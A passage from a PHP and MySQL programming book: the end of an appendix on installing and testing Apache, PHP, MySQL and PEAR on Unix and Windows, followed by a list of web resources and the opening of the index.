 % make certificate TYPE=custom (custom cert signed by own CA)
 % make certificate TYPE=existing (existing cert)
       CRT=/path/to/your.crt [KEY=/path/to/your.key]
Use TYPE=dummy
                  when you're a vendor package maintainer,
the TYPE=test
                when you're an admin but want to do tests only,
 the TYPE=custom when you're an admin willing to run a real server
 and TYPE=existing when you're an admin who upgrades a server.
 (The default is TYPE=test)
 Additionally add ALGO=RSA (default) or ALGO=DSA to select
 the signature algorithm used for the generated certificate.
| Use 'make certificate VIEW=1' to display the generated data.
```

```
Thanks for using Apache & mod_ssl. Ralf S. Engelschall
rse@engelschall.com
www.engelschall.com
```

Now you can create a custom certificate. This option prompts you for location, company, and a couple of other things. For contact information, it makes sense to use real data. For other questions during the process, the default answer is fine:

```
# make certificate TYPE=custom
```

Now install Apache:

# make install

If everything goes well, you should see a message similar to this:

```
You now have successfully built and installed the

Apache 2.2 HTTP server. To verify that Apache actually

works correctly you now should first check the

(initially created or preserved) configuration files

/usr/local/apache2/conf/httpd.conf

and then you should be able to immediately fire up

Apache the first time by running:

/usr/local/apache2/bin/apachectl start

Thanks for using Apache. The Apache Group

http://www.apache.org/
```

Now it's time to see whether Apache and PHP are working. However, you need to edit the httpd.conf file to add the PHP type to the configuration.

### httpd.conf File: Snippets

Look at the httpd.conf file. If you have followed the previous instructions, your httpd.conf file will be located in the /usr/local/apache2/conf directory. The file has the addtype for PHP commented out. You should uncomment it at this time, so it looks like this:

```
AddType application/x-httpd-php .php
AddType application/x-httpd-php-source .phps
```

Now you are ready to start the Apache server to see whether it worked. First, start the server without the SSL support to see whether it comes up. Then check for PHP support and stop and start the server with the SSL support enabled to see whether every-thing is working.

Use configtest to check whether the configuration is set up properly:

```
# cd /usr/local/apache2/bin
# ./apachectl configtest
Syntax OK
# ./apachectl start
./apachectl start: httpd started
```

If it worked correctly, you will see something similar to Figure A.1 when you connect to the server with a web browser.

#### Note

You can connect to the server by using a domain name or the actual IP address of the computer. Check both cases to ensure that everything is working properly.



Figure A.1 The default test page provided by Apache.

### Is PHP Support Working?

Now you can test for PHP support. Create a file named test.php with the following code in it. The file needs to be located in document root path, which should be set up, by default, to /usr/local/apache/htdocs. Note that this path depends on the directory prefix that you chose initially. However, you could change this in the httpd.conf file:

```
<?php phpinfo(); ?>
```

The output screen should look like Figure A.2.

| 3 phpinf                | 🕲 phpinfo() - Mozilla Firefox 📃 🗕 📼 🗶               |                                                                                                    |  |  |  |
|-------------------------|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| <u>F</u> ile <u>E</u> d | lit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks | Tools Help                                                                                                    |  |  |  |
| <                       | 🔷 - 🧭 🖂 🔂 🖿 htt                                     | p://localhost/phpmysql4e/tmp.html                                                                                                    |  |  |  |
|                         | PHP Version 5.2.6                                   | Php                                                                                                    |  |  |  |
|                         | System                                              | Windows NT JM-PC 6.0 build 6000                                                                                                    |  |  |  |
|                         | Build Date                                          | May 2 2008 18:01:20                                                                                                    |  |  |  |
|                         | Configure Command                                   | cscript /nologo configure.js "enable-snapshot-build" "with-gd=shared"                                                                                                    |  |  |  |
|                         | Server API                                          | Apache 2.0 Handler                                                                                                    |  |  |  |
|                         | Virtual Directory Support                           | enabled                                                                                                    |  |  |  |
|                         | Configuration File (php.ini)<br>Path                | C:Windows                                                                                                    |  |  |  |
|                         | Loaded Configuration File                           | C:\php5\php.ini                                                                                                    |  |  |  |
|                         | PHP API                                             | 20041225                                                                                                    |  |  |  |
|                         | PHP Extension                                       | 20060613                                                                                                    |  |  |  |
|                         | Zend Extension                                      | 220060519                                                                                                    |  |  |  |
|                         | Debug Build                                         | no                                                                                                    |  |  |  |
|                         | Thread Safety                                       | enabled                                                                                                    |  |  |  |
|                         | Zend Memory Manager                                 | enabled                                                                                                    |  |  |  |
|                         | IPv6 Support                                        | enabled                                                                                                    |  |  |  |
|                         | Registered PHP Streams                              | php, file, data, http, ftp, compress.zlib                                                                                                    |  |  |  |
|                         | Registered Stream Socket<br>Transports              | tcp, udp                                                                                                    |  |  |  |
|                         | Registered Stream Filters                           | convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, zlib.*                                                                                                    |  |  |  |
|                         |                                                     | e Zend Scripting Language Engine: Powerd By<br>(c) 1996-2008 Zend Technologies Zend - Children Company - Children Company - Childr |  |  |  |
| ٠                       |                                                     | m                                                                                                    |  |  |  |
| Done                    |                                                     |                                                                                                    |  |  |  |

Figure A.2 The function phpinfo() provides useful configuration information.

### Is SSL Working?

In Apache 2.2, all you need to do to enable SSL is uncomment the rule for the httpdssl.conf file in httpd.conf.

Instead of this in httpd.conf:

# Include conf/extra/httpd-ssl.conf

the line should read:

Include conf/extra/httpd-ssl.conf

You can make numerous configuration changes in the httpd-ssl.conf file itself; check the Apache documentation at http://httpd.apache.org/docs/2.2/mod/mod\_ssl.html.

Once configuration changes have been made, simply stop and start the server:

```
# /usr/local/apache2/bin/apachectl stop
```

# /usr/local/apache2/bin/apachectl start

Test to see whether it works by connecting to the server with a web browser and selecting the https protocol, like this:

```
https://yourserver.yourdomain.com
```

Try your server's IP address also, like this:

```
https://xxx.xxx.xxx
```

or

```
http://xxx.xxx.xxx:443
```

If it worked, the server will send the certificate to the browser to establish a secure connection. This makes the browser prompt you to accept the self-signed certificate. If it were a certificate from a certification authority your browser already trusts, the browser would not prompt you. In this case, we created and signed our own certificates. We didn't want to purchase one right away because we wanted to ensure that we could get everything working properly first.

If you are using Internet Explorer or Firefox, you will see a padlock symbol in the status bar. This symbol tells you that a secure connection has been established. The icon used by Firefox is shown in Figure A.3; the icon is typically in the lower corner (right or left) of your browser.

|                | Ŧ   |
|----------------|-----|
| www.google.com | .11 |

Figure A.3 Web browsers display an icon to indicate the page you are viewing came via an SSL connection.

To use PHP modules you installed as shared objects, you need to complete a few more steps.

First, copy the module you have built to the PHP extensions directory, which is probably

```
/usr/local/lib/php/extensions
```

Then add the following line to your php.ini file:

extension = extension\_name.so

You will need to restart Apache after making changes to php.ini.

# Installing Apache, PHP, and MySQL Under Windows

With Windows, the installation process is a little bit different because PHP is set up either as a CGI (php.exe) script or as a SAPI module (php5apache2\_2.dll). However, Apache and MySQL are installed in a similar fashion to the way they are installed under

Unix. Make sure you have the latest operating system service patches applied to the machine before you begin the Windows installation.

#### Note

Support for any version of Windows older than Windows 2000 has been dropped in PHP 5.3; PHP 5.3 only supports Windows 2000, Windows Server 2003, Windows Server 2008, and Windows Vista (and beyond).

If you have a slow network connection, you may prefer to use the versions from the CD, but they are likely to be a version or more out of date.

## Installing MySQL Under Windows

The following instructions were written using Windows Vista.

Begin by setting up MySQL. You can download the Windows Essentials \*.msi installation file from http://www.mysql.com. Double-click this file to begin the installation.

The first few screens of the wizard-style installation process will contain general information regarding installation and the MySQL license. Read these screens and click the Continue button to move through them. The first important choice you will encounter is the installation type—typical, compact, or custom. A typical installation will do the job, so leave the default item selected and click the Next button to continue installing.

When the installation is complete, continue to the MySQL Configuration Wizard to create a custom  $m_{y}$ .ini file tailored to your particular needs. To continue to the MySQL Configuration Wizard, check the Configure MySQL Server Now check box and click the Finish button.

Select the appropriate configuration options presented on the several screens in the MySQL Configuration Wizard; consult the MySQL Manual at

http://dev.mysql.com/doc/refman/5.0/en/index.html for detailed explanations of these options. When you have finished your configuration—which includes the addition of a password for the root user—the wizard will start the MySQL service.

After the server has been installed, it can be stopped, started, or set to start automatically using the Services utility (found in Control Panel). To open Services, click Start and then select Control Panel. Double-click Administrative Tools and then double-click Services.

The Services utility is shown in Figure A.4. If you want to set any MySQL options, you must first stop the service and then specify them as *startup parameters* in the Services utility before restarting the MySQL service. The MySQL service can be stopped using the Services utility or using the commands NET STOP MySQL or mysqladmin shutdown.

MySQL comes with lots of command-line utilities. None of them are easy to get at unless the MySQL binary directory is in your PATH. The purpose of this environment variable is to tell Windows where to look for executable programs.

Many of the common commands you use at the Windows command prompt, such as dir and cd, are internal and built into cmd.exe. Others, such as format and ipconfig, have their own executables. Having to type C:\WINNT\system32\format would not be convenient if you wanted to format a disk. Having to type C:\mysql\bin\mysql to run the MySQL monitor also would not be convenient.

| View Help           |                                                                                                    |             |          |              |            |   |
|---------------------|----------------------------------------------------------------------------------------------------|-------------|----------|--------------|------------|---|
| 50582>■∥₽           |                                                                                                    |             |          |              |            |   |
| 🕬 🦄 Services (Local | )                                                                                                    |             |          |              |            |   |
| MySOL               | Name /                                                                                                    | Description | Status   | Startup Type | Log On As  |   |
|                     | ₩Help and Support                                                                                                    | Enables He  | Started  | Automatic    | Local Syst |   |
| Stop the service    | Human Interface                                                                                                    | Enables ge  |          | Disabled     | Local Syst |   |
| Pause the service   | MAPI CD-Burnin                                                                                                    | Manages C   |          | Manual       | Local Syst |   |
| Restart the service | Service &                                                                                                    | Indexes co  |          | Manual       | Local Syst |   |
| Restart the service | SInternet Connect                                                                                                    | Provides n  |          | Manual       | Local Syst |   |
|                     | Re Pod Service                                                                                                    | Pod hardw   | Started  | Manual       | Local Syst |   |
|                     | MaiPSEC Services                                                                                                    | Manages I   | Started  | Automatic    | Local Syst |   |
|                     | SLogical Disk Man                                                                                                    | Detects an  | Started  | Automatic    | Local Syst |   |
|                     | SLogical Disk Man                                                                                                    |             |          | Manual       | Local Syst |   |
|                     | Messenger                                                                                                    | Transmits   | Started  | Automatic    | Local Syst |   |
|                     | MS Software Sh                                                                                                    | Manages s   |          | Manual       | Local Syst |   |
|                     | MySQL                                                                                                    |             | Started  | Automatic    | Local Syst | 1 |
|                     | Servet Logon                                                                                                    | Supports p  |          | Manual       | Local Syst |   |
|                     | NetMeeting Rem                                                                                                    |             |          | Manual       | Local Syst |   |
|                     | Network Connec                                                                                                    |             | Started  | Manual       | Local Syst |   |
|                     | Network DDE                                                                                                    | Provides n  |          | Manual       | Local Syst |   |
|                     | Network DDE DS                                                                                                    | Manages D   |          | Manual       | Local Syst |   |
|                     | Network Locatio                                                                                                    |             | Started  | Manual       | Local Syst |   |
|                     | NT LM Security                                                                                                    |             | 502 000  | Manual       | Local Syst |   |
|                     | Performance Lo                                                                                                    |             |          | Manual       | Network S  |   |
|                     | SPlug and Play                                                                                                    | Enables a   | Started  | Automatic    | Local Syst |   |
|                     | Portable Media                                                                                                    |             | Started  | Automatic    | Local Syst |   |
|                     | Sprint Spooler                                                                                                    | Loads files |          | Automatic    | Local Syst |   |
|                     | Protected Storage                                                                                                    |             |          | Automatic    | Local Syst |   |
|                     | Social States and States and Stat | Provides pr | Starteu  | Manual       | Local Syst |   |
|                     | Remote Access                                                                                                    |             |          | Manual       | Local Syst |   |
|                     | Remote Access                                                                                                    |             |          | Manual       | Local Syst |   |
|                     | Remote Desktop                                                                                                    |             |          | Manual       | Local Syst |   |
|                     | Remote Procedu                                                                                                    |             | Charterd | Automatic    | Local Syst |   |
|                     |                                                                                                    |             | Stanted  |              |            |   |
|                     | BRemote Procedu                                                                                                    |             | Charles  | Manual       | Network S  |   |
|                     | Remote Registry                                                                                                    | Enables re  | started  | Automatic    | Local Serv |   |
|                     | Removable Stor                                                                                                    |             |          | Manual       | Local Syst |   |
|                     | Routing and Re                                                                                                    | Offers rout |          | Disabled     | Local Syst |   |

Figure A.4 The Services utility allows you to configure the services running on your machine.

The directory where the executables for your basic Windows commands, such as format.exe, reside is automatically in your PATH, so you can simply type **format**. To have the same convenience with the MySQL command-line tools, you need to add it.

Click Start and choose Control Panel. Double-click System and go to the Advanced tab. If you click the Environment Variables button, you will be presented with a dialog box that allows you to view the environment variables for your system. Double-clicking PATH allows you to edit it.

Add a semicolon to the end of your current path to separate your new entry from the previous one; then add c:\mysql\bin. When you click OK, your addition will be stored in the machine's registry. The next time you restart your machine, you will be able to type **mysql** rather than C:\mysql\bin\mysql.

## **Installing Apache Under Windows**

Apache 2.2 runs on most Windows platforms and offers increased performance and stability over the Apache 2.0 and Apache 1.3 versions for Windows. You can build Apache from source, but because not many Windows users have compilers, this section deals with the MSI installer version.

Go to http://httpd.apache.org and download the Windows binary of the current version of Apache 2.2. We downloaded the apache\_2.2.9-win32-x86-openss1-0.9.8hr2.msi file. It contains the current version (within the 2.2 hierarchy) for Windows, plus OpenSSL 0.9.8h, without source code, packaged as an MSI file. MSI files are the package format used by the Windows installer.

Unless you have a really elusive bug or want to contribute to the development effort, it is unlikely that you will want to compile the source code yourself. This single file contains the Apache server ready to be installed.

Double-click the file you downloaded to start the process. The installation process should look familiar to you. As shown in Figure A.5, the installer looks similar to many other Windows installers.



Figure A.5 The Apache installer is easy to use.

The install program prompts you for the following:

- The network name, server name, and administrator's email address. If you are building a server for real use, you should know the answers to these questions. If you are building a server for your own personal use, the answers are not particularly important.
- Whether you want Apache to run as a service. As with MySQL, setting it up this way is usually easier.
- The installation type. We recommend the Complete option, but you can choose Custom if you want to leave out some components such as the documentation.
- The directory in which to install Apache. (The default is C:\Program Files\Apache Software Foundation\Apache2.2.)

After you choose all these options, the Apache server will be installed and started.

Apache listens to port 80 (unless you changed the Port, Listen, or BindAddress directives in the configuration files) after it starts. To connect to the server and access the default page, launch a browser and enter this URL:

http://localhost/

This should respond with a welcome page similar to the one shown in Figure A.1. If nothing happens or you get an error, look in the error.log file in the logs directory. If your host isn't connected to the Internet, you might have to use this URL instead:

http://127.0.0.1/

This is the IP address that means localhost.

If you have changed the port number from 80, you will need to append :port\_ number on the end of the URL.

Note that Apache cannot share the same port with another TCP/IP application.

You can start and stop the Apache service from your Start menu: Apache adds itself as Apache HTTP Server under the Programs submenu. Under the Control Apache Server heading, you can start, stop, and restart the server.

After installing Apache, you might need to edit the configuration files in the conf directory. We look at editing the configuration file httpd.conf when we install PHP.

#### Installing PHP for Windows

To install PHP for Windows, begin by downloading the files from http://www.php.net.

Two files should be downloaded for a Windows installation. One is the ZIP file containing PHP (called something similar to php-5.2.6-Win32.zip) and one is a collection of libraries (pec1-5.2.6-Win32.zip or similar).

Begin by unzipping the ZIP file to the directory of your choice. The usual location is c:\php, and we use this location in the following explanation.

You can install the PECL libraries by unzipping the PECL file to your extensions directory. Using c:\php as your base directory, this will be c:\php\ext\.

Now follow these steps:

 In the main directory, you will see a file called php.exe and one called php5ts.dll.You need these files to run PHP as a CGI. If you want to run it as a SAPI module instead, you can use the relevant DLL file for your web server: php5apache2\_2.dll in this case.

The SAPI modules are faster and easier to secure; the CGI version allows you to run PHP from the command line. Again, the choice is up to you.

- 2. Set up a php.ini configuration file. PHP comes with two prepared files: php.ini-dist and php.ini-recommended. We suggest you use php.ini-dist while you are learning PHP or on development servers and use php.ini-recommended on production servers. Make a copy of this file and rename it php.ini.
- 3. Edit your php.ini file. It contains many settings, most of which you can ignore for the time being. The settings you need to change now are as follows:
  - Change the extension\_dir directive to point to the directory where your extension DLLs reside. In the normal install, this is C:\PHP\ext.Your php.ini will therefore contain

```
extension_dir = c:/php/ext
```

• Set the doc\_root directive to point at the root directory from which your web server serves. This is likely to be

doc\_root = "c:/Program Files/Apache Software Foundation/Apache2.2/htdocs"

if you are using Apache.

 Choose some extensions to run. We suggest at this stage that you just get PHP working; you can add extensions as needed. To add an extension, look at the list under "Windows Extensions."You will see a lot of lines such as

```
;extension=php_pdf.dll
```

To turn on this extension, you can simply remove the semicolon at the start of the line (and do the opposite to turn it off). Note that if you want to add more extensions later, you should restart your web server after you have changed php.ini for the changes to take effect.

In this book, you will use php\_pdflib.dll, php\_gd2.dll, php\_imap.dll, and php\_mysqli.dll.You should uncomment these lines.You may find that php\_mysqli.dll is missing. If so, add it as follows:

extension=php\_mysqli.dll

Close and save your php.ini file.

4. If you are using NTFS, make sure the user that the web server runs as has permission to read your php.ini file.

#### Adding PHP to Your Apache Configuration

You may need to edit one of Apache's configuration files. Open the httpd.conf file in your favorite editor. This file is typically located in the c:\Program Files\Apache Software Foundation\Apache2.2\conf\ directory. Look for the following lines:

```
LoadModule php5_module c:/php/php5apache2_2.dll
PHPIniDir "c:/php/"
AddType application/x-httpd-php .php
```

If you don't see these lines, add them to the file, save it, and restart your Apache server.

#### **Testing Your Work**

The next step is to start your web server and test to ensure that you have PHP working. Create a test.php file and add the following line to it:

```
<? phpinfo(); ?>
```

Make sure the file is in the document root directory (typically C:\Program File\Apache Software Foundation\Apache2.2\htdocs; then pull it up on the browser, as follows:

```
http://localhost/test.php
```

#### or

http://your-ip-number-here/test.php

If you see a page similar to the one shown in Figure A.2, you know that PHP is working.

# **Installing PEAR**

PHP5 comes with the PHP Extension and Application Repository (PEAR) package installer. If you are using Windows, go to the command line and type

c:\php\go-pear

The go-pear script asks you a few straightforward questions about where you would like the package installer and the standard PEAR classes installed and then downloads and installs them for you. (This first step is not required under Linux, but the rest of the installation is the same.)

At this stage, you should have an installed version of the PEAR package installer and the basic PEAR libraries. You can then simply install packages by typing

```
pear install package
```

where package is the name of the package you want to install.

To get a list of available packages, type

pear list-all

To see what you have installed currently, try

pear list

To install the MIME mail package used in Chapter 30, "Building a Mailing List Manager," type

pear install Mail\_Mime

The DB package mentioned in Chapter 11, "Accessing Your MySQL Database from the Web with PHP," must also be installed in the same way:

pear install MDB2

If you want to check for newer versions of any installed packages, use

pear upgrade pkgname

If the preceding procedure does not work for you for whatever reason, we suggest you try downloading PEAR packages directly. To do this, go to http://pear.php.net/packages.php.

From here you can navigate through the various packages available. For example, in this book, we use Mail\_Mime. Click through to the page for this package and click Download Latest to get a copy. You need to unzip the file you have downloaded and put it somewhere in your include\_path. You should have a c:\php\pear or similar directory. If you are downloading packages manually, we suggest you put the packages in the PEAR directory tree. PEAR has a standard structure, so we suggest you put things in the standard location; this is the place where the installer would put them. For example, the Mail\_Mime package belongs in the Mail section, so in this example, we would place it in the c:\php\pear\Mail directory.

# Setting Up Other Configurations

You can set up PHP and MySQL with other web servers such as Omni, HTTPD, and Netscape Enterprise Server. They are not covered in this appendix, but you can find information on how to set them up at the MySQL and PHP websites, http://www.mysql.com and http://www.php.net, respectively.

# B

# Web Resources

HIS APPENDIX LISTS SOME OF THE MANY resources available on the Web that you can use to find tutorials, articles, news, and sample PHP code. These resources are just some of the many out there. Obviously, there are far more than we could possibly list in one appendix, and many more are popping up daily as the usage of and familiarity with PHP and MySQL continue to increase among web developers.

Some of these resources are in different languages such as German or French or something other than your native language. We suggest using a translator like http://www.systransoft.com to browse the web resource in your native language.

# **PHP Resources**

PHP.Net—http://www.php.net—The original site for PHP. Go to this site to download binary and source versions of PHP and the manual, to browse the mailing list archives, and to keep up to date with PHP news.

Zend.Com—http://www.zend.com—The source for the Zend engine that powers PHP. This portal site contains forums, articles, tutorials, and a database of sample classes and code that you can use.

PEAR—http://pear.php.net—The PHP Extension and Application Repository. This is the official PHP extension site.

PECL—http://pecl.php.net—The sister-site to PEAR. PEAR carries classes written in PHP; PECL (pronounced "pickle") carries extensions written in C. PECL classes are sometimes more difficult to install but perform a wider range of functionality and are almost always more powerful than their PHP-based counterparts.

PHPCommunity-http://www.phpcommunity.org/-A new community-based site.

php|architect—http://www.phparch.com—A PHP magazine. This website provides free articles, or you can subscribe to receive the magazine in either PDF or printed format.

PHP Magazine—http://www.phpmag.net/—Another PHP magazine, also available in electronic or printed format.

PHPWizard.net—http://www.phpwizard.net—The source of many cool PHP applications such as phpChat and phpIRC.

PHPMyAdmin.Net—http://www.phpmyadmin.net/—The home of the popular PHP-based web front end for MySQL.

PHPBuilder.com—http://www.phpbuilder.com—A portal for PHP tutorials. At this site, you can find tutorials on just about anything you can think of. The site also has a forum for people to post questions.

DevShed.com—http://www.devshed.com—Portal-type site that offers excellent tutorials on PHP, MySQL, Perl, and other development languages.

PX-PHP Code Exchange—http://px.sklar.com—A great place to start. Here, you can find many sample scripts and useful functions.

The PHP Resource—http://www.php-resource.de—A very nice source for tutorials, articles, and scripts. The only "problem" is that the site is in German. We recommend using a translator service site to view it. You can still read the sample code either way.

WeberDev.com—http://www.WeberDev.com—Formerly known as Berber's PHP sample page, this site grew and is now a place for tutorials and sample code. It targets PHP and MySQL users and covers security and general databases.

HotScripts.com—http://www.hotscripts.com—A great categorized selection of scripts. This site offers scripts in various languages such as PHP, ASP.NET, and Perl. It has an excellent collection of PHP scripts and is updated frequently. This site is a must-see if you are looking for scripts.

PHP Base Library—http://phplib.sourceforge.net—A site used by developers for large-scale PHP projects. It offers a library with numerous tools for an alternative session management approach, as well as templating and database abstraction.

PHP Center—http://www.php-center.de—Another German portal site used for tutorials, scripts, tips, tricks, advertising, and more.

PHP Homepage—http://www.php-homepage.de—Another German site about PHP with scripts, articles, news, and much more. It also has a quick reference section.

PHPIndex.com—http://www.phpindex.com—A nice French PHP portal with tons of PHP-related content. This site contains news, FAQs, articles, job listings, and much more.

WebMonkey.com—http://www.webmonkey.com—A portal with lots of web resources, real-world tutorials, sample code, and so on. The site covers design, programming, back end, multimedia stuff, and much more.

The PHP Club—http://www.phpclub.net—A site that offers many resources for PHP beginners. It has news, book reviews, sample code, forums, FAQs, and many tutorials for beginners.

PHP Classes Repository—http://phpclasses.org—A site that targets the distribution of freely available classes written in PHP. A must-see if you are developing code or your project will be composed of classes. It provides a nice search functionality, so you can find stuff easily.

The PHP Resource Index—http://php.resourceindex.com—Portal site for scripts, classes, and documentation. The cool thing about this site is that everything is nicely categorized, which can save you some time.

PHP Developer—http://www.phpdeveloper.org—Yet another PHP portal that provides PHP news, articles, and tutorials.

Evil Walrus-http://www.evilwalrus.com-A cool-looking portal for PHP scripts.

SourceForge—http://sourceforge.net—Extensive open source resources. SourceForge not only helps you find code that can be useful, but it also provides access to CVS, mailing lists, and machines for open source developers.

Codewalkers—http://codewalkers.com/—A site that contains articles, book reviews, tutorials, and the amazing PHP Contest through which you can win stuff with your new skills. The site offers a new code contest every two weeks.

PHP Developer's Network Unified Forums— http://forums.devnetwork.net/ index.php—Discussion of all things PHP related.

PHP Kitchen—http://www.phpkitchen.com/—Articles, news, and PHP advocacy. Postnuke—http://www.postnuke.com/—A frequently used PHP contentmanagement system.

PHP Application Tools-http://www.php-tools.de/-A set of useful PHP classes.

Codango—http://www.codango.com/php/—A valuable resource for PHP web applications, libraries, scripts, hosting, tutorials, and much more.

# MySQL and SQL Specific Resources

The MySQL site—http://www.mysql.com—The official MySQL website. It provides excellent documentation, support, and information. This site is a must-see if you are using MySQL, especially for the developer zone and mailing list archives.

The SQL Course—http://sqlcourse.com—A site that provides an introductory SQL tutorial with easy-to-understand instructions. It allows you to practice what you learn on an online SQL interpreter. An advanced version is provided at http://www. sqlcourse2.com.

SearchDatabase.com—http://searchdatabase.techtarget.com/—Nice portal with lots of useful information on DBs. It provides excellent tutorials, tips, white papers, FAQs, reviews, and so on. A must-see!

# **Apache Resources**

Apache Software—http://www.apache.org—The place to start if you need to download the source or binaries for the Apache web server. The site provides online documentation.

Apache Week—http://www.apacheweek.com—Online weekly magazine that provides essential information for anyone running an Apache Server or anyone running Apache services.

Apache Today—http://www.apachetoday.com—A daily source of news and information about Apache. Users must subscribe to post questions.

# Web Development

Philip and Alex's Guide to Web Publishing—http://philip.greenspun.com/panda/—A witty, irreverent guide to software engineering as it applies to the Web. One of the few books on the topic coauthored by a Samoyed.

# Index

# SYMBOLS

! (logical operator), 38 != (comparison operator), 37 != (inequality operator), 40, 87 !== (comparison operator), 37 !== (non-identity operator), 40, 87 \$result->fetch assoc() function, 275 \$type parameter, 829 % (modulus operator), 33 % (wildcard character), 293 %= (combined assignment operator), 35 & (bitwise operator), 38 & (reference operator), 36 && (logical operator), 38 + (addition operator), 33 + (plus symbol), 126, 748 + (union operator), 40, 87 ++ (increment operator), 35-36 += (combined assignment operator), 35 , (comma operator), 39 - (subtraction operator), 33 - (decrement operator), 35-36 -= (combined assignment operator), 35 . (string concatenation operator), 26-27 .= (combined assignment operator), 35 / (division operator), 33 /= (combined assignment operator), 35 < (comparison operator), 37 << (bitwise operator), 38 <= (comparison operator), 37 = (assignment operator), 34 == (comparison operator), 37 == (equality operator), 40, 87 == (equals comparison operator), 37 === (comparison operator), 37 === (identity operator), 40, 87 ?: (ternary operator), 39 @ (error suppression operator), 39

# А

a file mode, 63 a+ file mode, 63 about.php files (Tahuayo application), 819 absolute paths, 62 abstract classes, 186 access associative array contents, 85 control (authentication) implementing, 392-395 multiple pages, protecting, 399 passwords, 395-399 modifiers, 166-167 MySQL, 219-220 numerically indexed array contents, accessing, 83-84 to .php files, restricting, 374-375 restricting to sensitive data, 364 substrings, substr() function, 118-119 accounts creating, 668-669 deleting, 670 modifying, 670 online newsletters, 702-705, 719 selecting, 671, 673 setting up, 666-668 ACID compliance transactions, 313 Acrobat Web site, 776 actions Amazon, 826 MLM, 701 script architecture, 694 Add to Cart link, 817 add\_bm() function, 597-598, 881 add\_bms.php files (PHPBookmark application), 572 add\_bm\_form.php files (PHPBookmark application), 572 add\_quoting() function, 766 addBMResponse() function, 874 adding Ajax elements to PHPbookmark projects, 871-880 addition (+) operator, 33 addNewBookmark() function, 873 addslashes() function, 114, 272, 296, 417 addToCart() function, 852

admin.php files (Shopping Cart application), 611 admin.php script (Shopping Cart application), 641-643 admin\_fns.php files (Shopping Cart application), 612 administration, 609, 643-650 administration menu (admin.php), 641-643 edit book form.php script, 646 functions, online newsletters, 721 insert book.php script, 644-645 insert\_book\_form.php script, 644 show\_book.php script, 646 users, 226-227 views. 609 Adobe FDF Web site, 789 PostScript, 774-775 Web site, 776 Advanced Maryland Automated Network Disk Archiver (AMANDA), 358 advanced 00 features, 184-186, 191 aggregate functions, MySQL, 256 aggregating data, 256-257 Ajax, 856 bookmarks, adding, 872 developer Web sites, 885 elements, 871-880 JavaScript libraries, 884 servers communication, 863-864 response, 866 XMLHTTPR request object, 860-862 ajaxServerTime.html, 866-869 aliases, tables, 253-254 ALL privilege, 227 ALTER privilege, 225 ALTER TABLE statement, 261-263 AMANDA (Advanced Maryland Automated Network Disk Archiver), 358 Amazon actions, 826 Associate ID, 813 books, showing in categories, 826-828 browse nodes, 816 caching, 814-815, 846-849 checking out, 852-853

connecting, 807-808 constants.php file, 823 developer token, 813 index.php file, 820-826 PHP SOAP libraries, 814 project codes, installing, 853-854 REST/XML, 838-839, 844 sessions, creating, 823 shopping carts, building, 813, 849-852 SOAP (Simple Object Access Protocol), 845-846 solution overview. 815-820 Web Services interfaces, 813-814 XML, parsing, 814 AmazonResultSet class, 819, 828-829 Analog Web site, 330 anchoring strings, 126-127 and operator, 38 anomalies, avoiding (Web databases), 213 anonymous login (FTP), 462 ANSI Web site, 265 anti-aliasing text, 489 Apache configurations, PHP installations, 904 HTTP server, 380-381 installation binary installations, 890 source installations, 891 Windows, 902 parameters, MaxClients, 273 resources, 909 running, 897 Software Web site, 909 Today Web site, 909 Web server basic authentication (HTTP), 400-406 htpasswd program, 405 mod\_auth module, 402 mod\_auth\_mysql module, 406-408 Web site, 891 Week Web site, 909 applications archives, 7 Bob's Auto Parts, 14, 17, 199-202

Book-O-Rama application Database Search page, 268 schema, 219, 230 content, 546 development environment, 544 documentation, 544-545 internationalization, 7 layer protocols, 414 logic, 546 optimizations, 546-547 PHPBookmark creating, 569 extensions, 606 files, 572 planning, 536-537 prototypes, 545-546 rewriting code, 537-538 running, 536-537 Shopping Cart. See Shopping Cart application Smart Form Mail creating, 107-109 regular expressions, 128-129 software engineering, 536 Tahuayo (Amazon), 815-820 testing code, 548 tiers. 218 version control, 542-543 Web forum. See Web forum application writing maintainable code, 538 breaking up, 541-542 code standards, 538 commenting, 540 directory structures, 542 function libraries, 542 indenting, 540-541 naming conventions, 538-540 architecture, Web databases, 216-218 archives applications, 7 BUGTRAQ, 437 arguments, 22 Array data type (variables), 29 array() language construct, 82 array\_count\_values() function, 104

array\_push() function, 713 array\_reverse() function, 97-98 array\_walk() function, 103-104 arrays, 81-82 associative. 85 contents, accessing, 85 each() function, 85-87 initializing, 85 list() function, 85-87 looping through, 85-87 bounding box contents, 497 categoryList, 827 converting to scalar variables, 105-106 elements, 82 applying functions, 103-104 counting, 104 functions, passing by reference, 104 indexes, 82 key-value pairs, getdate() function, 473 loading from files, 98-101 medium style form variable, 24 multidimensional, 81, 88-92 sorting, 93-95 three-dimensional arrays, 90, 92 two-dimensional arrays, 88-90 navigating within an array, 102 numerically indexed arrays accessing with loops, 84 contents, accessing, 83-84 initializing, 82-83 operators, 33-34, 87-88 reordering, 96 array reverse() function, 97-98 shuffle() function, 96 set cardinality, 104 sorting, 92 asort() function, 93 ksort() function, 93 reverse order, 93 sort() function, 92 superglobal, 24 article list (Web forum application), 747, 749 adding new articles, 762-769 displaying articles, 752-753 plus symbols, 748

